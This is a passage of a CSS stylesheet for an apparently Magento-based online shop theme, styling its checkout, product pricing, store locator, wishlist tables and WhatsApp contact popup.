    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.table-comparison .tgl-flip + .tgl-btn:after,
.table-comparison .tgl-flip + .tgl-btn:before {
    border: 1px solid transparent;
    color: #fff !important;
    line-height: normal !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: initial;
    height: 34px !important;
    padding: 7px 12px !important;
    border-radius: 3px !important;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1) !important;
    max-width: 130px;
}

.table-comparison .tgl-flip + .tgl-btn:after:focus,
.table-comparison .tgl-flip + .tgl-btn:before:focus,
.table-comparison .tgl-flip + .tgl-btn:after:active,
.table-comparison .tgl-flip + .tgl-btn:before:active,
.table-comparison .tgl-flip + .tgl-btn:after:hover,
.table-comparison .tgl-flip + .tgl-btn:before:hover {
    border: 1px solid transparent;
    color: #fff !important;
}

.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action {
    margin: 0;
    background: transparent !important;
    border: 0;
    box-shadow: none;
    padding: 12px 0 !important;
}

.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:hover,
.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:focus,
.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:active {
    text-decoration: underline;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input:checked
    + i {
    display: block;
}

.checkout-index-index
    .shipping-address-item.selected-item
    button.action.action-select-shipping-item:before {
    display: block;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:hover {
    opacity: 1;
}

.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
    background: #fff;
    border-radius: 100%;
    content: "";
    font-family: inherit;
    height: 21px;
    width: 21px;
    position: absolute;
    left: 11px;
    text-align: center;
    top: 50%;
    margin-top: -10px;
}

.checkout-index-index .payment-method._active {
    z-index: 2;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input:checked
    + label:before {
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item.selected-item {
    z-index: 2;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-cancel {
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update {
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:hover,
.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:focus,
.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:active {
    border: 1px solid transparent;
    color: #fff;
}

.checkout-index-index
    .billing-address-item.selected-item
    button.action.action-select-billing-item:before {
    display: block;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:hover {
    opacity: 1;
}

.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
    margin: 0;
    border: 0;
    background-color: transparent;
    box-shadow: none;
}

.checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
    height: 20px;
    line-height: 1;
    margin: 0;
    min-width: 18px;
    padding: 0 3px;
}

.search.results > dl.block > dd.item a {
    border: 1px solid transparent;
    font-size: 13px;
    padding: 7px;
    border-radius: 5px;
    display: block;
    background: #eee;
}

.search.results > dl.block > dd.item a:hover {
    text-decoration: none;
    background: #fff;
}

.module-rewardpoints .reward-points-user {
    padding: 5px;
    color: #fff;
    margin-bottom: 10px;
    font-size: 13px;
}

.catalog-product-view .swatch-option-tooltip {
    z-index: 10;
}

@media (min-width: 768px) {
    .product-info-main
        .product-add-form
        .box-tocart
        .fieldset.structure
        .product.price
        span {
        float: left;
    }

    .product-info-main
        .product-add-form
        .box-tocart
        .fieldset.structure
        .product-price-iva {
        width: 100%;
        display: flex;
        float: left;
    }

    .price-container.price-final_price.tax {
        display: flex;
        flex-direction: column-reverse;
    }

    .price-container.price-final_price.tax .price-excluding-tax::before {
        content: "";
    }

    .price-container.price-final_price.tax .price-excluding-tax::after {
        content: "  " attr(data-label);
        display: inline-block;
        font-size: 13px;
        vertical-align: middle;
        color: #333;
        line-height: 1;
        font-weight: 400;
        padding-left: 3px;
    }

    .price-container.price-final_price.tax .price-including-tax,
    .price-container.price-final_price.tax .price-including-tax .price,
    .price-container.price-final_price.tax .price-including-tax::after {
        content: "  " attr(data-label);
        font-weight: 300;
        font-size: 13px;
        color: #555;
        line-height: 1;
        text-align: center;
    }

    .price-container.price-final_price.tax .price-excluding-tax {
        font-weight: 300;
        font-size: 13px;
        color: #555;
        display: block;
        line-height: 1;
        text-align: center;
    }

    body .price-container.price-final_price .price-excluding-tax .price,
    .price-container.price-final_price.tax .price-excluding-tax {
        font-family: "Roboto", sans-serif;
        padding: 5px 0 5px;
        font-size: 26px !important;
        line-height: 1;
        vertical-align: middle;
        text-align: center;
    }

    .page-product-configurable
        .price-container.price-final_price.tax.weee
        .price-label {
        display: none;
    }

    .page-product-configurable .price-box.price-final_price {
        display: block;
    }

    .shipping-group.date-selector {
        padding: 0 20px;
    }

    .shipping-group .div-action {
        margin-left: 10px;
    }

    .shipping-group .div-action:first-child {
        margin-left: 0;
    }

    .shipping-group .div-action .action-trigger .button-text {
        line-height: 20px;
        padding-left: 24px;
    }

    .icon-clock {
        background: url(../images/icon-clock.svg) center center no-repeat;
    }

    .icon-calendar {
        background: url(../images/icon-calendar.svg) center center no-repeat;
    }

    .customer-account-index .normal-address {
        cursor: pointer;
    }

    .fieldset.structure .noprice {
        width: 50%;
        text-align: center;
    }

    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .product.price,
    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .product-price-iva,
    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .find-builder {
        text-align: right;
    }

    .form-address-edit #dinamic_map {
        height: 300px;
        border-radius: 8px;
    }

    .product.details.product-item-details .row.location .col-2 {
        font-size: 38px;
    }

    .product.details.product-item-details .row.location .col-10 {
        padding-left: 0;
        padding-right: 4px;
    }

    .product.details.product-item-details .row.location .fa-map-marker::before {
        -webkit-text-fill-color: #447b3c;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
    }

    .product.details.product-item-details .noprice-text b {
        margin-right: 5px;
    }

    #maincontent
        .product-item
        .product.details.product-item-details
        .noprice-text {
        text-align: justify;
        color: #444;
        width: 100%;
        display: grid;
        font-size: 12px;
        text-align: center;
    }

    #maincontent
        .product-item
        .product.details.product-item-details
        .noprice-text
        b {
        text-align: center;
    }

    .product.details.product-item-details .noprice-text a.findelocation {
        background-color: #519548;
        text-decoration: none;
        padding: 7px;
        color: #fff;
        font-weight: 400;
        font-size: 14px;
    }

    /** SELLER WRAPPER **/
    .sellers-wrapper .no-sellers .location {
        display: inline-flex;
        color: #000;
        height: 45px;
        padding-top: 10px;
        padding-right: 10px;
    }

    .sellers-wrapper .no-sellers .location .location-icon {
        font-size: 38px;
        -webkit-text-fill-color: #519548;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
    }

    .sellers-wrapper .no-sellers .location .location-icon i {
        position: relative;
        bottom: 15px;
    }

    .sellers-wrapper .no-sellers .location .text-noprice-location b {
        margin-top: 20px;
        margin-left: 5px;
        font-weight: 400;
        margin-right: 5px;
    }

    body:not(.catalog-product-view)
        #maincontent
        .row.best-price-wrapper
        .general-site.col-7
        .product.price {
        padding: 5px 10% 5px;
    }

    #maincontent
        .product-add-form.product-item-info
        .image-wrapper
        .location
        .noprice-text {
        width: 290px;
        font-size: 11px;
        border: 1px solid #519548;
        border-radius: 4px;
        padding-top: 4px;
        padding-bottom: 4px;
        color: #447b3c;
        margin-left: -7px;
    }

    #maincontent
        .product-add-form.product-item-info
        .findelocation-container
        .noprice-text
        .findelocation {
        text-decoration: none;
        font-weight: 400;
    }

    #maincontent
        .product-add-form.product-item-info
        .best-price-wrapper
        .findelocation-container
        .fa-map-marker {
        -webkit-text-fill-color: #519548;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
        font-size: 18px;
        position: relative;
    }

    #maincontent
        .product-add-form.product-item-info
        .best-price-wrapper
        .wo-seller
        .findelocation-container
        .findelocation {
        height: 25px;
        font-family: "Roboto Condensed" !important;
    }

    .wo-seller .location .text-noprice-location .noprice-text b,
    .wo-seller .location .text-noprice-location .text-distributors {
        float: right;
    }

    .wo-seller .location .text-noprice-location .noprice-text b .findelocation {
        padding: 5px;
    }

    .general-site .wo-seller .fieldset.no-structure .location .noprice-text {
        width: 100%;
    }

    .best-price-wrapper
        .wo-seller
        .no-structure
        .findelocation-container
        .link-location {
        text-align: right;
        margin-bottom: 20px;
    }

    .wo-seller .location .noprice-text .text-distributors {
        white-space: nowrap;
        position: relative;
        right: 40%;
    }

    #maincontent
        .product-add-form.product-item-info.no-price
        .box-tocart.wo-seller.general-site
        .noprice {
        margin-bottom: auto;
        text-align: right;
        font-weight: 700;
        font-size: 28px;
    }
}

.wo-seller .no-structure .field.qty.set-qty-product,
.wo-seller .no-structure .actions.actions-custom-product {
    display: none;
}

.sellers-wrapper .no-sellers .noprice-text .fa.fa-map-marker,
#maincontent
    .product-item
    .product.details.product-item-details
    .fa.fa-map-marker,
#maincontent
    .product-items
    .product-item-info
    .location
    .noprice-text
    .fa.fa-map-marker {
    -webkit-text-fill-color: #519548;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #fff;
}

.form-address-edit .btn.btn-primary.save:hover {
    color: #fff;
}

.customer-address-form #maincontent .btn-primary:disabled {
    background-color: #447b3c;
}

@media (min-width: 768px) {
    .sellers-wrapper .sellers-products .seller-rating,
    .sellers-wrapper .sellers-products .seller-distance,
    .sellers-wrapper .sellers-products .seller-name {
        line-height: 42px;
    }

    .sellers-wrapper .distributors-input.input-row {
        padding-top: 10px;
    }

    .catalog-product-view
        .no-location
        .box-tocart.general-site.col-7
        .fieldset.no-structure {
        margin-left: auto;
    }
}

#maincontent .location .noprice-text .findelocation {
    border-radius: 3px;
    font-weight: 400;
}

.page-wrapper #maincontent .product-add-form .with-seller .qty-input {
    z-index: 10;
}

#popup-modal-address .fields-error-address {
    background-color: #fff;
    color: #565656;
    font-size: 10px;
    text-transform: none;
    font-weight: normal;
    border-color: #ccc;
    border-radius: 7px;
    margin-top: -15px;
}

.customer-address-form .popovers:before,
#popup-modal-address .popovers:before {
    border-color: #ccc transparent transparent transparent;
    margin-left: -10px;
    border-width: 10px;
    margin-bottom: -4px;
}

.page-footer .jumbotron.vv-footer-wrapper .col-md-12 {
    text-align: center !important;
    font-family: "Roboto", sans-serif;
}

.checkout-index-index .opc-block-summary .totals.shipping.excl {
    display: none;
}

/** WISHILIST **/
@media (max-width: 375px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 180px;
        line-height: 2.5;
        margin-top: 2px;
    }

    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row
        .distributors-option,
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .droddown-dist {
        font-size: 10px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 175px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }

    .popup-authentication .block-swissup-social-login .buttons li {
        width: 100%;
    }
}

@media (min-width: 376px) and (max-width: 480px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 220px;
        line-height: 2.5;
        margin-top: 2px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 205px;
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 260px;
        line-height: 2.5;
        margin-top: 2px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 260px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }

    .page-product-configurable:not(.no-distributor)
        .no-price.with-location
        .share-dialog {
        top: -1em;
    }
}

@media (max-width: 480px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row
        .distributors-option,
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .droddown-dist {
        font-size: 10px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }
}

@media (min-width: 768px) and (max-width: 970px) {
    .multiplewishlist-index-view
        .block-content
        .stock-data
        .stock
        .stock-qty-available {
        font-size: 7px;
    }

    .multiplewishlist-index-view
        .block-content
        .product-row
        .droddown-dist-header
        .distributors-option {
        font-size: 12px;
    }
}

@media (min-width: 1440px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        top: 35px;
        left: 18%;
    }

    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        right: 27%;
    }
}

@media (min-width: 1100px) and (max-width: 1339px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        margin-left: 10%;
    }
}

@media (min-width: 992px) and (max-width: 1339px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        margin-top: 50px;
        margin-right: 30px;
        display: block;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        margin-top: 50px;
        margin-right: 10%;
    }

    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        right: 0;
        margin-left: 10%;
    }
}

#maincontent .block-carousel .block-content .swiper-container::after,
#maincontent .block-carousel .block-content .swiper-container::before {
    background: none;
}

@media (max-width: 768px) {
    #maincontent .block-highlight .product-item-info .wishlist-popup {
        position: relative;
    }

    .multiplewishlist-index-view
        #maincontent
        .product-row
        .droddown-dist-header.no-seller-vv {
        margin: auto 0;
        max-width: 150px;
        padding-left: 25px !important;
        background: url(../images/icon-search-distributor.svg) no-repeat 1.5%
            center !important;
        background-size: 15% !important;
    }
}

.multiplewishlist-index-index .mass-action-buttons .btn.outline {
    background: transparent !important;
}

@media (min-width: 768px) {
    #maincontent
        .page-products
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:hover
        .product-item-info,
    #maincontent
        .block.widget
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:hover
        .product-item-info {
        position: relative;
    }
}

@media (min-width: 768px) {
    .page-products.catalog-product-view .prolabels-wrapper,
    .page-products.catalog-product-view .prolabels-content-wrapper {
        position: relative;
    }
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city {
    margin-top: 20px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city,
.vv-storelocator .col-md-3.col-12 .search-store .search-location,
.vv-storelocator .col-md-3.col-12 .search-store .location {
    background: #d8d8d8;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city {
    padding: 15px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-location {
    padding: 15px 15px 5px 15px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city span,
.search-location span {
    font-weight: 500;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-location-container {
    position: relative;
}

.vv-storelocator
    .col-md-3.col-12
    .search-store
    .search-location-container
    input[type="text"] {
    font-size: 14px;
}

.vv-storelocator
    .col-md-3.col-12
    .search-store
    .search-location-container
    .fa-search {
    color: #989797;
    top: 0px;
    right: 10px;
    left: unset !important;
}

.vv-storelocator .col-md-3.col-12 .search-store .location {
    padding: 0 15px 15px 15px;
}

.vv-storelocator .stores,
.vv-storelocator #stores-map {
    margin-top: 20px;
}

.vv-storelocator .stores {
    margin-bottom: 20px;
}

.vv-storelocator .stores::-webkit-scrollbar,
.page-header .sections.nav-sections::-webkit-scrollbar,
.page-header .sections.nav-sections div::-webkit-scrollbar {
    width: 7px;
}

.vv-storelocator .stores::-webkit-scrollbar-track,
.page-header .sections.nav-sections::-webkit-scrollbar-track,
.page-header .sections.nav-sections div::-webkit-scrollbar-track {
    background-color: #e7e7e7;
}

.vv-storelocator .stores::-webkit-scrollbar-thumb,
.page-header .sections.nav-sections::-webkit-scrollbar-thumb,
.page-header .sections.nav-sections div::-webkit-scrollbar-thumb {
    background: white;
    border: 0.5px solid #dddbdb;
}

.vv-storelocator .stores p i {
    margin-right: 5px;
}

.vv-storelocator #stores-locations {
    padding-right: 10px;
}

@media (min-width: 768px) {
    .vv-storelocator #stores-locations .title-region {
        border-bottom: 2px solid #d8d8d8;
        text-transform: uppercase;
        color: #3c3e3d;
        font-size: medium;
    }
}

@media (max-width: 767px) {
    .vv-storelocator .stores {
        max-height: 200px;
    }

    .catalog-product-view.page-product-configurable
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7 {
        align-items: center;
    }

    .vv-storelocator .search-location-container .fa-search {
        display: none;
    }

    .page-header .header-activity li a .count {
        top: 0px;
        left: 12px;
    }
}

.storelocator-index-store .columns {
    margin-top: 40px;
}

.storelocator-index-store .columns .row {
    margin-bottom: 40px;
}

.storelocator-index-store .left-col img {
    float: left;
    height: 65px;
    margin-right: 20px;
}

.storelocator-index-store .left-col p {
    color: gray;
    margin-bottom: 0;
}

.storelocator-index-store .left-col p i {
    margin-right: 5px;
}

.storelocator-index-store .btn.action.primary,
.storelocator-index-store .btn.action.primary:hover,
.storelocator-index-store .action.submit.primary,
.storelocator-index-store .action.submit.primary:hover {
    float: right;
    text-transform: uppercase;
    font-weight: bold;
    display: flex;
    align-items: center;
}

.storelocator-index-store .page-vv-title h1,
.storelocator-index-store .contact-form .legend span {
    text-transform: unset;
}

.storelocator-index-store .page-vv-title h2,
.contact-form .label span {
    font-weight: 500 !important;
}

.storelocator-index-store .contact-container {
    text-align: left;
}

.storelocator-index-store .contact-container .fa-phone,
.storelocator-index-store .contact-container .fa-whatsapp,
.storelocator-index-store .contact-container .fa-info {
    float: left;
    font-size: 2.7rem;
    padding: 5px 10px;
    background: transparent;
    border-radius: 50%;
    margin-right: 15px;
    width: 42px;
    height: auto;
    line-height: 1;
    top: unset;
}

.storelocator-index-store .contact-container h3 {
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .storelocator-index-store .actions-toolbar button span {
        margin: auto;
    }
}

@media (max-width: 767px) {
    .storelocator-index-store .contact-form {
        padding-bottom: 55px;
    }

    .storelocator-index-store .btn.action.primary {
        float: left;
        margin-top: 15px;
    }

    .storelocator-index-store .contact-container p {
        margin-left: 57px;
    }
}

.storelocator-index-store .storelocator-index-store .right-col.col-md-6.col-12 {
    text-align: right;
}

.vv-storelocator .store-info {
    margin: 15px 0;
}

.vv-storelocator .store-info img {
    max-width: 25px;
    float: left;
    margin-right: 8px;
}

.vv-storelocator .store-name {
    text-transform: uppercase;
    font-weight: 500;
    padding-top: 1.5%;
    font-size: 16px;
}

.vv-storelocator .city {
    text-transform: capitalize;
    font-weight: 500;
    font-size: 1.2em;
    color: gray;
    margin-bottom: 5px;
}

.vv-storelocator .street,
.vv-storelocator .phone {
    color: gray;
    margin-bottom: 5px;
}

.vv-storelocator .gm-style-iw-d i {
    padding-right: 5px;
    width: 15px;
}

.storelocator-index-store .right-col {
    text-align: right;
}

@media (min-width: 768px) {
    .vv-storelocator #stores-map {
        height: calc(100% - 40px);
    }
}

@media (min-width: 768px) {
    .page-product-structure .product-info-main .product-social-links {
        bottom: 150px;
    }

    .page-product-structure .product-info-main {
        margin-bottom: -100px;
    }

    .block-highlight .product-item-info .product-item-inner {
        position: absolute;
        background: #fff;
        border: none;
        border-top: none;
        box-shadow: 2px 1px #ddd;
    }
}

.storelocator-index-store #maincontent .columns #store-map {
    border: 6px solid white;
}

.storelocator-index-store .contact-container .fa-whatsapp {
    color: #44b551;
}

.storelocator-index-store .contact-container .fa-phone {
    color: #7971d6;
}

.storelocator-index-store .contact-container .fa-info {
    color: #000;
}

.storelocator-index-store .left-col .whatsapp_number {
    color: #3ab749;
    margin-left: 5px;
}

.storelocator-index-store .left-col .whatsapp_number .fa-whatsapp {
    margin-right: 1px;
}

.whatsapp-popup {
    position: fixed;
    top: 87%;
    z-index: 10;
    right: 0;
}

.whatsapp-popup #wpp-background {
    padding: 6px;
    min-height: 50px;
    width: 330px;
    text-align: center;
    background-color: #ffffff;
    border-radius: 50px;
    box-shadow: 1px 1px #d8d8d8;
}

.whatsapp-popup .wpp-icon-store {
    position: relative;
    bottom: 75px;
}

.whatsapp-popup .wpp-icon-store img {
    width: 100px;
    height: 100px;
    position: relative;
    bottom: 8px;
    right: 17px;
}

.whatsapp-popup .text-container-wpp {
    background: #4ac959;
    border-radius: 50px;
    padding-bottom: 2px;
    color: #ffffff;
    padding-left: 20px;
    position: relative;
}

.whatsapp-popup .text-whatsapp {
    position: relative;
    top: 5px;
}

.whatsapp-popup p.text-whatsapp {
    font-size: 11px;
}

.whatsapp-popup .text-container-wpp h4 {
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 0;
}

.whatsapp-popup #wpp-background {
    background: rgba(255, 255, 255, 0.83);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}

.whatsapp-popup .text-container-wpp {
    padding: 5px 0 5px 40px;
}

.multiplewishlist-share-view .popover-trigger .popovers.popover-info-discount,
.multiplewishlist-share-view .popover-trigger .fa.fa-info {
    display: none;
}

.multiplewishlist-share-view .distributor img {
    display: flex;
    height: 30px;
    width: auto;
    float: left;
}

.multiplewishlist-share-view .distributor .vendor-name {
    display: flex;
    font-size: 17px;
    padding-left: 6px;
    line-height: 15px;
}

.multiplewishlist-share-view .distributor .price {
    padding-left: 3%;
    font-weight: 300;
    font-size: 95%;
}

.multiplewishlist-share-view .distributor .price-aside {
    color: #9a9898;
    font-size: 80%;
}

.multiplewishlist-share-view .distributor img {
    display: flex;
    height: 30px;
    width: auto;
    float: left;
}

.multiplewishlist-share-view .distributor .vendor-name {
    display: flex;
    font-size: 17px;
    padding-left: 6px;
    line-height: 15px;
}

.multiplewishlist-share-view .distributor .price {
    padding-left: 6px;
    font-weight: 300;
    font-size: 14px;
}

.multiplewishlist-share-view .distributor .price-aside {
    color: #9a9898;
    font-size: 80%;
}

/* Arreglos responsive */
/* Tablet*/
@media (width: 768px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        min-width: 50%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }

    .multiplewishlist-share-view .well-white {
        width: fit-content;
    }
}

/* Mobile */
@media (max-width: 576px) {
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .item-qty {
        width: 50%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tfoot.table-comments {
        width: unset;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .qty-arrows {
        text-align: right;
    }
}

/* Gap mobile <> tablet */
@media (min-width: 577px) and (max-width: 767px) {
    .multiplewishlist-share-view .table-vv-style.master-budget-table tbody tr {
        min-height: 185px;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }
}

/** STYLES MAP && STORE LOCATOR **/
.store-profile-link:hover {
    text-decoration: none;
    cursor: pointer;
}

.storelocator-index-store .right-col .action.primary.vv_button_style {
    min-width: 150px;
    text-align: center;
    height: 36px;
}

.storelocator-index-store .right-col .btn-icon.icon-chevron {
    float: right;
    position: relative;
    bottom: 2px;
}

#maincontent .product-options-wrapper .swatch-option.image {
    background-size: contain !important;
}
.swatch-opt .swatch-attribute.vv_model .swatch-container .swatch-option.image {
    width: 80px !important;
    height: 120px !important;
    border-radius: 4px;
    margin: 4px;
}
.filter-options .vv_model .swatch-attribute-options .swatch-option {
    width: 96px;
    height: 120px;
    border-radius: 4px;
    margin: 4px;
}
.filter-options .vv_model .swatch-attribute-options .swatch-option.selected,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover,
.swatch-option.selected {
    outline: unset;
    border: 1px solid #999;
}
.a-contact-checkout,
.block-content.filter-content .manufacturer svg {
    display: none;
}
.page-product-configurable .price-swatch {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 6px;
    font-size: 8px;
}
.page-product-configurable .price-swatch .price {
    font-size: 15px;
}
.page-product-configurable .swatch-option {
    margin: 5px;
}
.catalog-product-view.page-product-configurable
    .product-add-form
    .product-options-wrapper
    .swatch-attribute-options
    .swatch-option {
    border-radius: 4px;
    width: auto;
    height: 40px;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
    background-color: #fff;
}

.page-product-configurable
    #maincontent
    .price-container.price-final_price.tax.weee
    .price-label {
    display: none !important;
}

.page-product-configurable
    .wo-seller
    .no-structure
    .field.qty.set-qty-product.show,
.page-product-configurable
    .wo-seller
    .no-structure
    .actions.actions-custom-product.show {
    display: block;
}

.products-grid.grid
    .product-items.widget-product-grid
    .product-item
    .product-item-info {
    min-height: 305px;
}

@media (max-width: 576px) {
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        padding-right: unset;
        position: relative;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        padding-top: 45px !important;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .item-qty {
        width: 150%;
    }
}

.product-item-info
    .wishlist-popup
    .popup-inner
    #multiple_wishlist_add_form
    .budget-group-buttons
    #cancel-wishlist,
.catalog-product-view .wishlist-popup .budget-group-buttons #cancel-wishlist {
    float: left;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item.budget-active
    .product-item-info
    .wishlist-popup {
    left: 0;
}

.catalog-product-view .structure-type .vv-price-box {
    z-index: 9;
    display: block;
    position: relative;
    font-family: "Roboto Condensed";
}

.catalog-product-view .structure-type .vv-price-box h2 {
    font-weight: 400;
    font-size: 22px;
    margin-bottom: 20px;
}

.page-product-structure .product-info-main {
    background-color: #f7f7f7;
}

/* ALINEACIONES PAGE-PRODUCT-CONFIGURABLE */
@media (min-width: 768px) {
    .page-product-configurable .product-info-main .product-add-form {
        padding: 0 20px !important;
    }

    .page-product-configurable .product-info-main .product.attribute.overview {
        padding: 10px 0 !important;
    }

    .page-product-configurable
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .box-tocart
        .vv-price-box
        .price-box
        .price-container.price-final_price.tax
        .price-including-tax,
    .product-options-bottom
        .price-box
        .price-container
        .price-including-tax
        + .price-excluding-tax {
        text-align: right;
        padding-right: 20px;
    }

    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .wo-seller
        .no-structure
        .actions.actions-custom-product.show {
        text-align: center;
    }

    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 133%;
    }
}

/* --- MULTIPLEWISHLIST-INDEX-VIEW --- */
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row:hover
    .table-actions
    .action.btn-actions
    i,
.multiplewishlist-index-view
    .block-content
    .well-white.no-padding
    .multiple_wishlist_table.table-vv-style
    tfoot.table-comments
    .control
    button#edit-comment:active {
    color: black !important;
}

/* Arreglo botones multiplewishlist-index-view */
@media (min-width: 568px) {
    .multiplewishlist-index-view
        .block-content
        .box-actions.budget-actions
        .product-social-links {
        padding-top: unset;
    }
}

/* Responsive multiplewishlist-index-view */
@media (max-width: 576px) {
    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        padding-top: 11px !important;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
